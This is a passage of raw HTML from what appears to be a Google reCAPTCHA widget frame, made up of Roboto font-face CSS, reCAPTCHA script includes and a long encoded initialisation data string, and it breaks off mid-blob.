  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="I7pjvELdVtJosmNVSIYLmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="I7pjvELdVtJosmNVSIYLmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="I7pjvELdVtJosmNVSIYLmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DhcKVw4bDlhfCtsOIw4d5wqDDm1jChMKrMw0cw4vDkDjDkMKSZcKDXcOBKRzClntxeMK3XsO1CCPClsOew4FWLmLDvn0oWcKXw5/[base64]/DpMKmwonCjXfDjT3Cp3zDuMOmXcKYVMOyesOIwpfDg8OHEnvCtk1Twpc6wpwlw6TCg8KXwoN3wqDCoU4PbnQDwq0vw4LDiBXCpk9awrvCoAtUO0LDnn5ywrTCuTjDi8O1T1lYA8O1w57Cr8Kjw7I5MMKaw6bCrA/CoSvDqXQnw7ZJU0Iqw417wrALw5IHCsK+Yy/Dk8ORZSXDkGPChy7DoMK0RyYtw7fCl8O0SDTDvMK4XMKdwoUGbcOXw5g3WHFAcxEMwrzCk8O1c8KBw7jDjcOyQsOtw7JEIcOZEELCrmHDrmXCjsKqwozCiAAwwpVJN8K2L8KqLcKIAMOJZR/Dn8OZwrc6Mh7Djxd8w73CrABjw7l7XGdAw4kXw4VIw4HCpMKcbMKQbC4Hw4crCMKqwo/CssO/ZVXCtH0ew509w5/DscOkHmzDgcOCWkbDoMKOwqzCsMOtw7XCs8KdXMO2OEfDn8K1JcKjwoALfAHDmcOTwpU+dsKOwq3DhRYCVMO+dMKCwr/CssKbGwvCs8K6L8KOw7HDnjLCtAfDv8OdKR4WwprDpsOPaBsVw59lwo8dDsOKwpZILMKBwqPDrSvCiQE9AcKKw4bCqHhiw4nCmwxaw6VKw6gfw4YaJnfDuSPCs3zDhsOHQcO/OcKtw4HCtMKEwpcYwo/Dg8KcEcO7w6hRw4NieT8NIAcMw4HCtcK0NDHDicKub8KCIsKuJyzCnMOBwpLDlV4Eb3zDgMKxZ8O+wqYKZwDDjWpvwqPDiTTDvV3ChsO/QcOiZ3DDvmTCmj3DhcOlw7jDscO3wrzDgQ8MwqbDksK2G8OCw6p5e8K7ecOuw7oYUcKlwpFST8K0w63CvxwiHzLCscODfzN9w4Nyw5vCvMKmC8K7wpVxw5TCvcOmVGcZAcKyPsOlwonDp0fCisOSw4LChMOdAsKJwpzDkMK/[base64]/Cl8KbPsKVSsOqwpPDtsKTwqvDjUvChQ0fLcKwUyfCosO/[base64]/DmsOrwoXCncOgUsOsDcO6SV/DiHbCsk3CrMKhOn7Cu8K6EywbwrXCjXfCscKNwrfDsT7Cog0/wop0FsOKYnk7wp8KHyrCncK9w4tyw5A9UhbDs1RIwrwpwr/DqlLDlsKQw7RrdjbDiTDCj8KyLsKyw55Ow4swFcOPw5fCqX7DqzjDr8O+WcOsYVzDozMpC8O6PyM+w4jCmMOufifDn8Kow5t4RCTDg8Kjw57DrsOew7x+N3rCtTHCpsKFMhtOPcOgMcKRw6LCk8KYHX4IwoUqw6zCiMOhZMKcZMKLwpR8WD3Du0oFTcOuw6tsw4/[base64]/DsMKnwoxRL8OCOsK3w4hca3vCt3ICXMOZwqUrworDqXXDuVLDicOpwrHDrXzCt8KVw4rDgcKfbVNpM8Kvwr/CmcOKZkzDtnbCv8KXd1zCm8KMSMOowpfCvmXDtMKww4LDoC5yw5Rcw4jDlcODwqLCoHhVYz/Dr3zDusOsBsKmJiNvESYUTsKewqdVwoPCp18Tw6MJwoJREHx6w6YAHALCukDDqgF/wp1Rw7zCusKHVcK5ASI2wqXDt8OoKx5mwogRw7gwWzzDtsOXw70/QcO3wrvDpRJlHcOiwpnDkE18woJiMsOBRkXCqFnCtcO3w7J7w5zCh8KiwqTCn8K9RHDDjMOPwrUWLcOcw6zDl3owwpYXKAYtwpNDw5LDmcOWd2saw41uwrLDocKdH8Kmw7xRw5U+IcKPwqoqwovDkDdkCiBHwow/w5LDmMK4wqrCs2krwqB3w53CuE3DpsKawpcwaMKSNjjClzJUenTCvcOQKMKVw58+W2nChSUvSMOtw4jCjsK9w7DCgsKXwqvCgsOZCDTDocKWN8K8w7XCqxRAV8OHw4/[base64]/DiMK2IMOdTMK3wqHChTzCv8KQw4fDryTDmsKVw6HDm8OFw4xhw54FT8OtQgbCkcK7wrnDkmnCusOLwrjDpzctZcO4w4TDkhTCsGXCssKzE2XDjDbCs8KObF3Cm1QweMKEwqTDmBYtUAHCrsKQw5hSDXIUw5XCiB/DnH4oLFRpw4zDtSI9R0BmMQnCpHNcw4TCvW/CnjHDlcKxwofDhysFwpZKSsOTw5DDpsOywq/Dtl0tw5lvw5LCgMK2AGojwqjCqMOuw4fCvy7CkcOFDT9SwookRy8/w6fDjj06w45/w5cYdMKCfVYTwrNWJ8Oww6gNMMKIwrHDusOGwqBKw4LCk8OnbsKbw4jDmcOuJ8OrdsKVwoc0wpHDqxdzOWzCjRwDEyHDlMK8wr7Ch8OjwpbDmsKewo/CuQ89w6LDhcKGwqbDuBEdcMOecDJVf3/DsW/Di1fCvsOuZcK/S0YyNMO8wpphDMKLcMOwwpYgRsKew4PDtMO6wr4sGC0pbFIwwrXDoQ0APsKBfUzDkcOVSU3DgQLClMO1wqUyw7jDjcOGwpYBecOaw6AkwozClDrCqMOHwoELTMOtWDbDicOgYQUUwodIRG3Di8OJw5fDksOcwrMFdcK/DTYrw6ZQwrdrw5jCk0MLNcKgwojDusOhwrvClMKuwovDty8pwqTCq8O9w5l2J8OhwrZ+wpXDhmfCmcKwwqLCgWM/[base64]/MjhuecKpIsODAicKCMKEwpIMw7ByFBTCkTQ3w6zCpQ1ueSoDw5fCjcK8wpAKFVjDv8O6wqsPaQVPwroTw7FpKcKzdjDDm8O9w5rCliMxNsOmwpUKwqUxUMKfKcOwwo5GKT0fDMOsw4PCrW7DnVEcw5JMwo3CoMK2w549Q1nDrkNKw6A8wq/[base64]/[base64]/w7HCrMKxw53CksKRw5DCpMKqb8ONw5EaKsK6KRcDFn7CoMOXw6l/wq0uwpQHV8OAwozDsQ9mwoYOOGhLwpBqwqFDBMKUM8OZw73ChsKew5ZTw5bCnsOqwq/Dv8OBUR3Col7DoFRjLQZ4HRrCnsOTR8ODZcKMPcOKCcODX8OsJcOLw5jDsTsPbcOCSU0cw6bCgQLCjMO0wrfCrz/Dqw09w6kXwrfCl2YvwrXCvMKbwpfDo2LDn3PDlSPCm04Swq/CuFYpGcKGdR/DiMOiIcKEw5HCiWkPW8O9ZUvCtXzDoCE8w5Yzw7rCsyjChXXDoWrDnVRZFcK3GMKZJ8K/a0LCi8KqwrFpwofCjsObwp3ChMKtwqbCnsOvw6vDuMKqw4I7V3xNcnLCpsKqNGRbwr86w4YOwp/[base64]/wokvajjDsxDCs8OJbsOUe8OQwrPDjQ0EXMOqXsOKwrl8w7RTw69Tw7d4NMOhUkjCn0NLw7QdFn8hV2LDjsK4w4UWMMOJwr3DlcOCw6wGQAF6acOkw5JNwoJoHwRZWX7Dh8KWOm/Dm8Olwp4nFSnCn8KLwpTDv3TDjQzClMKOYmXCsV40ERXCscOzwqnDlsKfR8OnTGNgwpV7wrzCoMOwwrXDtzYeYkxJDwkUw6JIwo4Bw50KQMOWwoZMwpATwrXCoMOzHMKCABNtbQjDlsK3w6svE8OJwowBRsKSwp9GA8KfKsO/a8O7LsKiwqfDnQLDlcKMRkl/b8Kcw4pNw7zCuRUrHMKAwpBKZD/Crw96NgoiGjbDucKDw4rCsFHCvsODw40Rw40owrAIDsKMwqoiw4xEwrrDulQFFcKNwrgyw68Owo7DtFE8P1fCtcOSa3Amw5bCvsKLwoPDkGvCtsKta0ReJ0l2w7t/wqbDgknCiUxjwrRqe1nCr8KpQsOgU8K7wprDgsK3wp/CtCjCh0I1w53CmcKPwo9/[base64]/Dg8OQNsOIwpfCrB4wwr8jw6xUwqPDvGjDmcOtVsO3XMKnYMODH8KbLMO4w6HCjGDDhsKKw4jCsnnDqU/CpSDDhRPDg8Oyw5R0EMOKbcKFIMK8wpFxw6FYw4Yow7xowoUwwqoCW1hKHMOHwpMzw4DDsAkgA3Mww7/CrRk6w5o4w5s1wprClcOIwqnCgghrw4YzKcKqIMOWSMK2bMKMWEDCqSJMaRx0woHCvsOPX8O5MC/[base64]/[base64]/CqEMXwojCiRUNwodoBgfDiMKlw5zDksOfBj4UTWJiw7XCp8K5Nk/Du0dZw63CqUBTwrXDq8ORP1TCiTHCh1HCoRDCmcKMUcKuw6ZdWMKHZMKow7osGsO/[base64]/DvizDo8OEd8OuPlU+w6zDncOOwpMmTiJvwpLCvA7CosKheMO8wqFCek/DpGfCuj9+wqYXXwlpw4QOw7jDg8KWQGLCq1fCssOJRRnChSfCvcOhwqhJwqrDs8OtCDjDq08SHSrDt8K5w6PDocOMwr1OV8O8VsKUwqFoJhgJY8OXwrAJw7RwFWIbLhQfIMOaw6klIAQMRCvClsOmG8K/w5bDvmnCvcOiZDnDrjXCimoELcOJwr1Qw7LCucKBwpMrwrF6w4ILOFAUBnw9ElLCv8K2dcKxZS0kUcOlwoE5TcORwqpgY8ORDn9twpt2VsOewqfChsKsSkpCw4lAwrbCmkjDtMKMw4Y9YhTCucOmwrPCpC1tLsKIwq/DlX7ClcKOw4w/w6tdIwjCg8K6w5fDp23CmcKZC8O+HBQpwq/CiSJNahRDwr5awo7DlMOPwqXDpcK5wpHDtnDDhsKzw5Ilwp4Vw6NQAsO3w57CrV/[base64]/[base64]/CucK5wpENPMOqwqULw6PChinCtTRAw5TCuMK8wr4tw4oEAsO2wooPIV5PasKpaE/[base64]/CjcOQL8KoWsK5QWs8w6jDqSg1eFUowpzCn0/DrcKAw4nChnbCuMOdej7CnsK7T8K7wq/[base64]/[base64]/Cmwhbwr5Gw5HCtllYG0c0AzAkwoLDvBrDhsOYSxbCmMOOXBFvwr0iw7B7woF/wpHDr1IWw57Dhx/Cm8OnN0TCtHw2wrbCkRYEOFTCpGEuaMOMMljChl8aw67Dr8KMwrolc3zCmW1IJMKkNsKswpPDlAnDuwPDs8O2B8OPw6zCsMK4wqZBI1zDr8K0WMOiw7JfBcKewogCwqjDmMKGBMOKwoY5w7FrPMOoXhPCvcOrwr5Mw5bCl8K/w7fDncOXJQvDmcKrGhTCvEnCsknCi8KBw7IffsKrdHhabytdNwsZw5jCozIsw4DDpzjDosO8woMFw5PCu3YifQbDpEokFlfDpRc2w5UhWTPCocOKwozCtSsKw4tlw6PDucKlwoPCqHfCv8OIwrkKwpHCpMOkfcK6KhQIwp4wGcKNXsK3XwR6fsOnwqHDsE/[base64]/[base64]/CvcOjbsOjwp3DlsO/w4zCjTfDgcODwpIDCcKLGhovBMOqaHXDn1oyW8KmaMK4w7Q6YsOhwpvCqjEXDGEZw74Xwp/DsMO9wrHCrcOlU1xDEcKGwqUew5zCqmNBJ8KFw4TChMO+Exd7EMOEw6l7wpvCnMKxBEPCqWDCncKhw4lWwq3Dj8ODfMKaJUXDksOcElPCu8Owwp3CnsKPwptqw5rCpMKEZsKxZMKxcz7DrcONdsK/wrYwYCRiwq/[base64]/[base64]/CpwzCokBgan7DpcONRXnCnHHChcOxEyo8FkDDqBzCjsKzQBbDrnTDlMOwVsO7w5Eaw6nDncO/[base64]/[base64]/[base64]/DpwnCrjArfjVewphsMMKEw6PDp8OowpTCvcKyw5Udw59nw4R4wpIxw7LCoUrDgcKtFsKpQVk5dcKGwqRKbcOfHC92YsO8bybCrzQlw7xjUsKnOXzDpSnCrMKhMsOgw77Dr1nDtSrDrV15NMOqw6XCvFxXaEbChMOrHMO8w68iw4lew6DCusKgNWI/[base64]/aClqEV0iHMOlw4snUXTDq8Orw4/[base64]/[base64]/ClTrDimPDgMOVw4XCvVMeXXZywqhaJk7CvnbChjVADHpQOsKXWcKkwo/Cv0M4EBDChMKKw4XDhCvDo8K0w4LCjURbw4lfScO5ChpJc8OGbcO3w5jCkhDCgFUmNVjClsKQGn1eV1pqw7nDh8OLGMOAw6Uuw7ohPFt4eMKMZsKvw7fDnMKEFcKlwoINw6rDlwDDvMOow7zCqkQPw4MGw7LCt8KLKnULIMONIcKGW8KDwolkw5twKg/DslwMcMO6wqsfwp/DoyvCiADDlR/CvcKRwqfCscO8az9pdcORw4zDksO0w7fCj8KwKCbCugrDgsOtVsKew5FhwpPCtsOtwqNUw4h9YSkkw5fCisOeIMKVw4hKwqHCin/[base64]/w6TCucKJSAnCi3ZIFzfCuMKPbMOPw4h/w6PDvsOAEilQfcOqGklKasO/VjjDnj5pwoXCj0NiwoTCjE3DrCULw6pcwo7Dp8OVw5DCpw0FKMKTfcK+NiVHTWbDm1TDlcOwwr7Dog11wo/DvMKyAsKjacOJRsKFwrTCjmHDsMOmw4ltw6dLwqjCtDnCjjYpCcOEw7nCusKUwqkffMKjwojCkMO3OjvDs0bDrQDDrgwUbhLCmMOewpNff2bDgUQoLFIGw5Buw5fCr0tQS8O4wr9yRMKYOwslw5x/WsKpw4JdwpNSbzlzF8ONw6Rkfk/CqcKlUcKvwroTGcOrw5g9XmXCkETCkUbCrVfDgXAdw58RW8KKwpIQw4x2Y2PCk8KIAsK4w5nCjHvDmlglw7rDuWDDoWPChcO6w7XCii8eZy3DpMOOwr1nwrh8AsK5KkvCu8KLwpPDrh4pWnbDncK6wqpyD3/CjsOlwqlFw6XDpMOUdCR1WsK1w5R/wqnDlsOfJ8KJw6DDpsKXw4xdU39uwpfCoCjCnsKDwprCocK/a8OPwqPCt3Vaw7PCsV4ww4bCiXgBwoADwqXDuiY4wq0TwpjCisKHWQbDswTCoRfCsUc0w7nDl2/DigvDsQPCk8K3w5fChXYwdcOZwr/DtBUZwrDCl0bDuQXDpcOrfMK/YSzCvMOjw5XCsz3DvUZwwoVfwprCsMKsNsKJAcOyMcKdw6tVw5NXw54hwpYVwp/DmGvDhsO6wqLDgsKhwofDhsK0w5sReTfDuCRow7xEasOQwohgCsOiXDULwrEVw4wpw7rDpULCnxPCn2fCp3MCcV11McKQIBvDgsOlw7llEMOYEcO8w7fCmX/[base64]/Dig1QHcKAXkPCk8KdwpfDnMOXwovDhMORw73DuQPDlcKFKcKbw6xkw4HCjynDtEHDulwqw4FIQ8ORJHHDnsKBw71QecKDCGrChiMgw7/[base64]/Dgxkkw5oTwrY0w6J/w5LDmcOBRMKWwrZzfhszUMOpwp1xwoEJfQZDGC7Dh3fCsGNWw5zDjzBLO30Zw7hcw4vDlcOGNcKewpfClcKdHMOnFcKgwooew57Cr1diwqx0wphLHsOhw6DCn8K8Y3XDp8OswqBGIMObwrTCi8KDK8OFwqo0Y2nClF4pw6bCkibDu8K4PsOYERx9w4fCric/wrFLTMKsPmHDgsKLw58lwqfCg8KbcMO9w50WHsKpO8O9w5MKw4VQw4nCpMO6wqsLw6vCp8KKwrfDpcOdA8O/w48ld310U8KPTnHCg0jCmTLClMK1d0pywq5bw5BQw5bDkDMcw6DDocKJw7QoIsK8w6vDrEIqwp1+W0PCkkYew5xXSCRUQCPDug9BH2p7w5Jxw4diw5PCqMOVw5XDlmfDrDdYwqvCg1VTSj7Cg8OSezoFw7JcYBHCpMK9wqbDhX3DvsKswodQw5/DisOMPMKHwr4qw6fCs8OoScKuS8Kjw6vCsAHCrMOheMKkw5ppw4YkSsOyw4cdwpohw4/Dny7DiDHDuChYOcO8QMKVOcKNw7EORUgtKcKvYHDCtjxAA8KgwrlrGDcfwonDhDTDn8KUR8KowqfDqHLDnMOUw4PCh2IMw5/Cn2DDqsKnw5FyT8KVBcORw7HClkdVDMKDw6wdCcKfw6FrwoJ+CWRuwqzCrsO0wrA7fcOew5rCmwhbQcKow4k2KsKawrhVBcOkwq/Cj2jCl8OJTMOKGWbDtSMcw5/ColnDgl0sw7t2ViRETBAKw7JJZjtWw6DDmA1VHMKCQMK4Lgp1NwHCr8Owwo51wrPDh3w2wqfCoApfNsKREcKbdXzCsEvDncKtH8OUwrfDpsKFXMKcEMOsBhcGwrVrwrPCiDxWLcO+wq0QwrTCncKIMx/[base64]/[base64]/CkWtZP0/DgcKhwr8ZwpIhbcK0w5U3fHfCrjJWwo0lwrzCtwfDowgbw6jDoHHClx/CpsOFw6ohFQQDw6lTJMKhZcK0w4DCi0LDoiHCkjPCj8O1w5nDgsKfXcOsF8OTw6tvwosrEF9NTcOoOsO1wrEvX35jFFYNaMKJP3B2fTfDnsOJwq0swpMiJTfDocOiUMKDDMO2w6zDm8K5KgZQw7vCjTlewrZRLcKbQ8OzwrDCp37CgsOjd8K/[base64]/wpzCscKkw4B9Lm7DscKDw6rDikEHw7ohHMKbw5HDrjXCsDFmGcOUw5UbHH93WsO+f8OGM3TDtVDCglwpw4HCoHRVw6PDrC1Sw7DDiw0XdR04NnLDiMK8Lh9rXsKSZBYmwqlPaw4ERXVdK30ew4/DtsK4wojDiVbDuyJDwpYiwobCtXnDosODwqA1XzUKCsKew4PDmmQ2w5vCscKiFUrDqsO9QsKOwrE4w5bDqXQREC5sPB7CjFJkUcO2wok/wrV+wp5jw7fCtMOBw6IrZkM1NcKsw6JLf8OVRcOLUz3DpBoWw4jCiFnDgcK+R2HDosOhwq3CqV8Mw4nCrMK1asORwobDkE8AGivCv8KAw6rCoMOoHSdIbzE3dcKKw6zCr8Kjw5nCoHPDoTfDqsKkw4LDsUZuHMK0IcO9Rml9bcOowo4cwpRIdFvDv8KaRh1UK8Kawp/[base64]/CpAQHFcO5wphew6rDocO9wp/[base64]/DjsOdw5zCj0DCtsOkwrpVXsOwJ2zCrcKKJcOsMMKswoDDoDjDtcOlQsKsKX5zw4bCqsKQw7wmIMKpwoTCozLDqsOVNsKHw4ovw6vCssKYw7/CgCMUwpcDw7TCo8OMAsKEw4TDucKubsOXFgxfw6gfwpoDwr/DkCLCnsO8NW0Zw6jDg8KGYQMSw6jCqMOFw59gwr/DjcOAw57Dsyx8U3TCqBASwpnDhcO7Ax7DqsOME8OuN8OQwo/DriBCwrfCmUEIElrDgsOxUmdSd0x4wolfw75zC8KLUcOmezwdBArDssKqThk2wociw6ptT8OEUVwqwp3Dhgp1w4jCiFRbwrfCsMKtahZdVWEDJAMrw5jDq8OjwqB3wrzDjUDDpMKiIsKRGVLDisKZfcKQwp3CnRbCr8OXbsK1THrCvh/DpMOudBTCmSvDncKyVsK9L1YuZ2t4J3PChcKtw74GwpBRNidkw7/CpMK0w4bDqsKzw5zDkxYjKcOtOAnDgS1nw6rCt8O6YcOIwpHDphfDqsKvwqh/H8KnwrDDksOpfXg3asKRw7rCgXgEPHRrw5zDrsOKw4wLWgrCscKtw77Dm8K2wrPDmCoGw61+w4nDnAnDgsOfYnJoJXFGw61qZsOsw5NeIS/DtMKSw5jCjXULFMOxPcK7wqd5w5Y2C8OMDm7DmHMhd8OJwolHwoNMH19mwp5PdwjDvW/Du8Kcw4oQN8KZZG/DncOAw7XDpy3CscO4w7XCp8ORYcKiEGPCocO8w5rCoDZaVD7DvDPDo2LDnMKQTndPBcKZHMOfGWAGPWwaw6hEOj/CmW0sD0NnfMOJdyPDisOwwrnDmHcBLMOJFCzCjQPDtsKJD1AFwoBbP17Cn1o7wqjDohLCncOTawvCq8KZwpkjHcO/WcKmY3DCrjoNworDghrCrcKlw5HDgcKnIXdYwpBOw7gvAMK0NsORwoTCimRFw7nDiTF2w57DmBnCl1oiwrAIa8OJQMKjwqwjNRzDljZGdMKbH0jDmMKSw4tFwpdDw7Qmw5rDjMKTw73CkFrDnmhkA8OeR0FNZG/DhUt9wpvCqAfCgMOPGT8Hw50sJUZtw6LCj8OmK1HCk1YMesOhNsKpIMKFQMOHwrx0wpPCryEtHmjDo3rDq2DCv2tXX8Klw55fB8OSEFsWwr/Dv8K/[base64]/DvcOSCMOXYl3DujbDsH/DtcKNWH7Cp8O6SMO7wp8YXwhvch/[base64]/Dg8OCM8KCwpUEwrjDmy7DsyBzEiNZBVfDqMOcE2rCtMK0X8OMMnVeaMKtw6BjUcKSw4RHw7/[base64]/wrjCusOVGsOJE8KxMSvDjXPCpMOBw4PDlcKjMSrCo8OtVsK0wobDsSfDp8K7SMKVKUt0dQ8xDMKPwonDpVbDo8OyOsOnw6TCokvDiMKFwqk1w4QLw6EsZ8KHAiDCtMKIwrnCscKYw75Hw5oOGTHCkS0zZMOBw6fCoUHDk8KbKsOaQ8Kfwoh/w6PDmSTDs1dHa8KJQMOfLFZwHcK5IcO5wp05bsOZWVrDqsK2w43DpsK6c2PDhxApEsKydAHCjcOGw5Enwqt4ARxdGcOkJcKpw7/Ck8OPw6nCi8OMw5DCiybDoMK9w6ZUMz/CkhHCksK4d8ORw4fDhmMbw6zDrywNwqfDq0/DnRQgX8O4wqEBw7YIw5LCusO7w5/[base64]/Dv8OwM8O9fsKtw4PDlcOcfkNpw7/Di8KTw41xw5LCvnzChMKrw6FKwotAw6nDh8O9w4gVEDTCpyAowoMaw6/Dt8OGw6ALOHlRwq9vw7LDginCtcOmw5w7wqNtwqgVa8OLw6rCi1pzwp0QOmQYw7/Dp1jDtQ5cw4sEw7nDmHbCrx7Dp8Oyw7F6K8OMwrfCsBEsZMKAw5YUw6RFQsKyRcKGwqlpbB8uwr4ewrApGApUw7Qhw419wrYEw4YlWBpCZx5bw4sjOwt4FsOhVUzDj1h/[base64]/NCjCisKgKC7DncK6w4PCi8KrRn/Chy8tJ8K1PlzCncO/[base64]/[base64]/w45OcEd8UD7Cj3QrwpEMw6YCw5nDpnbDuCLDvcOvGVF9wqPDocO4w7jDnQ7CpcKpCcOTw6NVw6AEBzIvZsK+w5XChsOowpjCusOxC8O/cU7CnBRHw6PDqcO4KsKAwqlEwr9eIsOHw5RX